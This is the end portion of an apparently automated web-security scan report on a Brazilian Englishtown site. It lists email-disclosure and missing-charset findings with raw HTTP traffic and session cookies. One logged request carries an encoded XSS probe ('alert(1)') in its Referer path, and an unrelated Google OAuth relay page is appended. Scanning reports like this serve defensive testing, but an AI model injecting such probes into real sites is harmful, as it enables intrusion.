<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Cache-Control: no-cache<br>Pragma: no-cache<br>Content-Type: text/html; charset=utf-8<br>Expires: -1<br>Server: Microsoft-IIS/7.0<br>X-AspNet-Version: 4.0.30319<br>Set-Cookie: vt_pages=ver%3d1%7c; expires=Wed, 03-Aug-2016 04:00:00 GMT; path=/<br>Set-Cookie: etctxtsess=ver=1.5<wbr>|AE0AcwBiAHIAfgAtADE<wbr>AfgBVAH4A; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: et_ctxtsoc=ver%3d1%7c%7e; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: EFID=08ae111e-f3a3-4128<wbr>-9d7b-f4aafe6117fd; domain=englishtown.msn<wbr>.com.br; expires=Tue, 29-Apr-2014 15:51:42 GMT; path=/<br>Set-Cookie: ctr=br; domain=englishtown.msn<wbr>.com.br; expires=Tue, 29-Apr-2014 15:51:42 GMT; path=/<br>Set-Cookie: lng=pt; domain=englishtown.msn<wbr>.com.br; expires=Tue, 29-Apr-2014 15:51:42 GMT; path=/<br>Set-Cookie: VMsi=331277543; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: srperc=20; domain=englishtown.msn<wbr>.com.br; path=/<br>P3P: policyref="/w3c/p3p.xml", CP="IDC DSP COR CONo CURi PSD OUR SAMo BUS ONL PHY FIN LOC"<br>Date: Wed, 03 Aug 2011 15:51:42 GMT<br>Connection: close<br>Content-Length: 68553<br>Set-Cookie: BigIPEnglishtown<wbr>=PZvJ0ep2h4KnM6wLJya<wbr>rdLtjJZP55HbXTGaPgv9<wbr>+pjtV09EM/pQ7tBJocVo<wbr>IPpSgZpzUWX7DvynDxQ==; path=/<br>Vary: Accept-Encoding<br><br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br><br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" &gt;<br>&lt;head&gt;&lt;!-- USB-ETOWNSP1 :<br><b>...[SNIP]...</b><br>&lt;/div&gt;<br><br><br><span class="HIGHLIGHT">&lt;script src="http://ak.engli<wbr>shtown.com/_scripts<wbr>/jquery/jquery.js" type="text/javascript"&gt;</span>&lt;/script&gt;<br><span class="HIGHLIGHT">&lt;script src="http://ak.engli<wbr>shtown.com/online/<wbr>_scripts/jQuery.fn<wbr>.inputEx.js" type="text/javascript"&gt;</span>&lt;/script&gt;<br><span class="HIGHLIGHT">&lt;script src="http://ak.engli<wbr>shtown.com/online/<wbr>_scripts/common.js" type="text/javascript"&gt;</span>&lt;/script&gt;<br><span class="HIGHLIGHT">&lt;script src="http://ak.engli<wbr>shtown.com/online/<wbr>_scripts/jquery<wbr>.webservice.js" type="text/javascript"&gt;</span>&lt;/script&gt;<br><b>...[SNIP]...</b><br>&lt;span id="ctl00_mc_mainCon<wbr>tentRender_mainConte<wbr>ntRender_l"&gt;<span class="HIGHLIGHT">&lt;script src="http://ak.engli<wbr>shtown.com/online<wbr>/ETValidation.axd?v<wbr>=ADIALgAwAC4ANAAyADE<wbr>AMgAuADEAOQAyADUAMAA&amp;amp<wbr>;mkt=br" type="text/javascript"&gt;</span><br><br>&lt;/script&gt;<br><b>...[SNIP]...</b><br>&lt;/span&gt;<br><br>        <span class="HIGHLIGHT">&lt;script src="http://ak.engli<wbr>shtown.com/online<wbr>/ETValidation.axd?v<wbr>=ADIALgAwAC4ANAAyADE<wbr>AMgAuADEAOQAyADUAMAA&amp;amp<wbr>;mkt=br" type="text/javascript"&gt;</span><br><br>&lt;/script&gt;<br>        <span class="HIGHLIGHT">&lt;script type="text/javascript" src="http://ak.engli<wbr>shtown.com/_scripts<wbr>/visittracking.js"&gt;</span>&lt;/script&gt;<br><b>...[SNIP]...</b><br>&lt;/noscript&gt;<br><br>        <span class="HIGHLIGHT">&lt;script type="text/javascript" src="http://ak.engli<wbr>shtown.com/_omniture/s<wbr>_code.aspx?mkt=br"&gt;</span>&lt;/script&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH0" id="7">7. Email addresses disclosed</span>
&nbsp;<a class="PREVNEXT" href="#6">previous</a>
&nbsp;<a class="PREVNEXT" href="#8">next</a>
<br>
<span class="TEXT">There are 2 instances of this issue:<ul>
<li><a href="#7.1">/online/home.aspx</a></li>
<li><a href="#7.2">/online/lp/PrivateTeacher<wbr>_may11_pdf_lp.aspx</a></li>
</ul></span>
<h2>Issue background</h2>
<span class="TEXT">The presence of email addresses within application responses does not necessarily constitute a security vulnerability. Email addresses may appear intentionally within contact information, and many applications (such as web mail) include arbitrary third-party email addresses within their core content.<br><br>However, email addresses of developers and other individuals (whether appearing on-screen or hidden within page source) may disclose information that is useful to an attacker; for example, they may represent usernames that can be used at the application's login, and they may be used in social engineering attacks against the organisation's personnel. Unnecessary or excessive disclosure of email addresses may also lead to an increase in the volume of spam email received.</span>
<h2>Issue remediation</h2>
<span class="TEXT">You should review the email addresses being disclosed by the application, and consider removing any that are unnecessary, or replacing personal addresses with anonymous mailbox addresses (such as helpdesk@example.com).</span>
<br><br><hr><span class="BODH1" id="7.1">7.1. http://englishtown.msn.com.br/online/home.aspx</span>
&nbsp;<a class="PREVNEXT" href="#6.2">previous</a>
&nbsp;<a class="PREVNEXT" href="#7.2">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://englishtown.msn<wbr>.com.br</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/online/home.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The following email address was disclosed in the response:<ul><li>name@domain.com</li></ul></span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /online/home.aspx HTTP/1.1<br>Host: englishtown.msn.com.br<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Cache-Control: no-cache<br>Pragma: no-cache<br>Content-Type: text/html; charset=utf-8<br>Expires: -1<br>Server: Microsoft-IIS/7.0<br>X-AspNetMvc-Version: 2.0<br>X-AspNet-Version: 4.0.30319<br>Set-Cookie: vt_pages=ver%3d1%7c; expires=Wed, 03-Aug-2016 04:00:00 GMT; path=/<br>Set-Cookie: etctxtsess=ver=1.5<wbr>|AE0AcwBiAHIAfgAtADE<wbr>AfgBVAH4A; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: et_ctxtsoc=ver%3d1%7c%7e; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: EFID=986391a1-6f4b-4c44<wbr>-938f-e0009e804b90; domain=englishtown.msn<wbr>.com.br; expires=Tue, 29-Apr-2014 15:51:40 GMT; path=/<br>Set-Cookie: ctr=br; domain=englishtown.msn<wbr>.com.br; expires=Tue, 29-Apr-2014 15:51:40 GMT; path=/<br>Set-Cookie: lng=pt; domain=englishtown.msn<wbr>.com.br; expires=Tue, 29-Apr-2014 15:51:40 GMT; path=/<br>Set-Cookie: VMsi=176969010; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: srperc=94; domain=englishtown.msn<wbr>.com.br; path=/<br>P3P: policyref="/w3c/p3p.xml", CP="IDC DSP COR CONo CURi PSD OUR SAMo BUS ONL PHY FIN LOC"<br>Date: Wed, 03 Aug 2011 15:51:40 GMT<br>Connection: close<br>Content-Length: 95951<br>Set-Cookie: BigIPEnglishtown=Ynbx2F<wbr>+ilxtjRDILJyardLtjJZ<wbr>P55Lc7KSQaG1TJ74AQGn<wbr>ZBSrcD3DzL3pClifuE8Z<wbr>xMry8Gc63i3Q==; path=/<br>Vary: Accept-Encoding<br><br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br><br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" &gt;<br>&lt;head&gt;&lt;!-- USB-ETOWNSP1 : /<br><b>...[SNIP]...</b><br>&lt;div class='et_ee_popup_hint'&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;Por favor, insira um e-mail v..lido no formato <span class="HIGHLIGHT">name@domain.com</span><br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;/div&gt;<br><b>...[SNIP]...</b><br>&lt;div class="et_errormsg field-validation-valid" id="email_error"&gt;<br>                Por favor, insira um e-mail v..lido no formato <span class="HIGHLIGHT">name@domain.com</span><br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;div class='et_errormsg_arrow'<wbr>&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="7.2">7.2. http://englishtown.msn.com.br/online/lp/PrivateTeacher_may11_pdf_lp.aspx</span>
&nbsp;<a class="PREVNEXT" href="#7.1">previous</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://englishtown.msn<wbr>.com.br</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/online/lp/PrivateTeacher<wbr>_may11_pdf_lp.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The following email address was disclosed in the response:<ul><li>name@email.com</li></ul></span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /online/lp/PrivateTeacher<wbr>_may11_pdf_lp.aspx HTTP/1.1<br>Host: englishtown.msn.com.br<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Cache-Control: no-cache<br>Pragma: no-cache<br>Content-Type: text/html; charset=utf-8<br>Expires: -1<br>Server: Microsoft-IIS/7.0<br>X-AspNet-Version: 4.0.30319<br>Set-Cookie: vt_pages=ver%3d1%7c; expires=Wed, 03-Aug-2016 04:00:00 GMT; path=/<br>Set-Cookie: etctxtsess=ver=1.5<wbr>|AE0AcwBiAHIAfgAtADE<wbr>AfgBVAH4A; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: et_ctxtsoc=ver%3d1%7c%7e; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: EFID=08ae111e-f3a3-4128<wbr>-9d7b-f4aafe6117fd; domain=englishtown.msn<wbr>.com.br; expires=Tue, 29-Apr-2014 15:51:42 GMT; path=/<br>Set-Cookie: ctr=br; domain=englishtown.msn<wbr>.com.br; expires=Tue, 29-Apr-2014 15:51:42 GMT; path=/<br>Set-Cookie: lng=pt; domain=englishtown.msn<wbr>.com.br; expires=Tue, 29-Apr-2014 15:51:42 GMT; path=/<br>Set-Cookie: VMsi=331277543; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: srperc=20; domain=englishtown.msn<wbr>.com.br; path=/<br>P3P: policyref="/w3c/p3p.xml", CP="IDC DSP COR CONo CURi PSD OUR SAMo BUS ONL PHY FIN LOC"<br>Date: Wed, 03 Aug 2011 15:51:42 GMT<br>Connection: close<br>Content-Length: 68553<br>Set-Cookie: BigIPEnglishtown<wbr>=PZvJ0ep2h4KnM6wLJya<wbr>rdLtjJZP55HbXTGaPgv9<wbr>+pjtV09EM/pQ7tBJocVo<wbr>IPpSgZpzUWX7DvynDxQ==; path=/<br>Vary: Accept-Encoding<br><br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br><br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" &gt;<br>&lt;head&gt;&lt;!-- USB-ETOWNSP1 :<br><b>...[SNIP]...</b><br>&lt;span id="ctl00_email_v" title="Por favor, informe um endere..o de email v..lido (exemplo: <span class="HIGHLIGHT">name@email.com</span>)" style="color:Red;display<wbr>:none;"&gt;<br><b>...[SNIP]...</b><br><br>var ctl00_email_v = document.all ? document.all["ctl00_email<wbr>_v"] : document.getElementById(<wbr>"ctl00_email_v");<br>ctl00_email_v.errorm<wbr>essage = "Por favor, informe um endere..o de email v..lido (exemplo: <span class="HIGHLIGHT">name@email.com</span>)";<br>ctl00_email_v.display = "None";<br>ctl00_email_v.valida<wbr>tionGroup = "leads";<br>ctl00_email_v.evalua<wbr>tionfunction = "CustomValidatorEval<wbr>uateIsValid";<br>ctl00_email_v.client<wbr>validationfunction = "etval_Ema<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH0" id="8">8. HTML does not specify charset</span>
&nbsp;<a class="PREVNEXT" href="#7">previous</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://englishtown.msn<wbr>.com.br</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/_omniture/s_code.js</b></td>
</tr>
</table>
<h2>Issue description</h2>
<span class="TEXT">If a web response states that it contains HTML content but does not specify a character set, then the browser may analyse the HTML and attempt to determine which character set it appears to be using. Even if the majority of the HTML actually employs a standard character set such as UTF-8, the presence of non-standard characters anywhere in the response may cause the browser to interpret the content using a different character set. This can have unexpected results, and can lead to cross-site scripting vulnerabilities in which non-standard encodings like UTF-7 can be used to bypass the application's defensive filters.<br><br>In most cases, the absence of a charset directive does not constitute a security flaw, particularly if the response contains static content. You should review the contents of the response and the context in which it appears to determine whether any vulnerability exists.</span>
<h2>Issue remediation</h2>
<span class="TEXT">For every response containing HTML content, the application should include within the Content-type header a directive specifying a standard recognised character set, for example <b>charset=ISO-8859-1</b>.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /_omniture/s_code.js HTTP/1.1<br>Host: englishtown.msn.com.br<br>Proxy-Connection: keep-alive<br>Referer: http://englishtown.msn<wbr>.com.br/b8d0f%2522<wbr>%253balert%25281%2529<wbr>%252f%252f37b468fe1a8<wbr>/home.aspx<br>User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/534.30 (KHTML, like Gecko) Chrome/12.0.742.122 Safari/534.30<br>Accept: */*<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: srperc=23; ctr=br; VMsi=1329578232; lng=pt; EFID=B30AABB2%2DFA51<wbr>%2D1B34%2DF141%2D124<wbr>FAEA54B73; ASPSESSIONIDQSRDBRAA<wbr>=NOCBMNHAFGCMBILCNHDCHNPF<wbr>; BigIPEnglishtown<wbr>=K7wf2KQanFY5gpmsyYpOoDMV<wbr>/fCjJnzflucMeAQF6DkV<wbr>HzWGgT0yLWu3MFjIjkVf<wbr>WWzU00/sTiXjKk4=<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not found<br>Date: Wed, 03 Aug 2011 15:53:06 GMT<br>Server: Microsoft-IIS/6.0<br>P3P: policyref="/w3c/p3p.xml", CP="IDC DSP COR CONo CURi PSD OUR SAMo BUS ONL PHY FIN LOC"<br>X-Powered-By: ASP.NET<br>Content-Length: 1919<br><span class="HIGHLIGHT">Content-Type: text/html</span><br>Cache-control: private<br>Vary: Accept-Encoding<br><br><br>&lt;html&gt;<br>&lt;head&gt;<br>&lt;title&gt;Englishtown - The place to learn English&lt;/title&gt;<br>&lt;style&gt;<br>body {<br> &nbsp;&nbsp;&nbsp;font-family: verdana, arial, helvetica;<br> &nbsp;&nbsp;&nbsp;font-size: 9pt;<br>}<br>td {<br> &nbsp;&nbsp;&nbsp;font-size: 9pt;<br>}<br>&lt;/style&gt;<br><br><br>&lt;!--<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="TEXT">Report generated by <a href="http://xss.cx/">XSS.CX</a> at Fri Aug 05 13:00:46 GMT-06:00 2011.</span><br><br>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fxss.cx&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="3IqGLzDvQMBDg5dsqj21rw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="3IqGLzDvQMBDg5dsqj21rw"></script></body></html>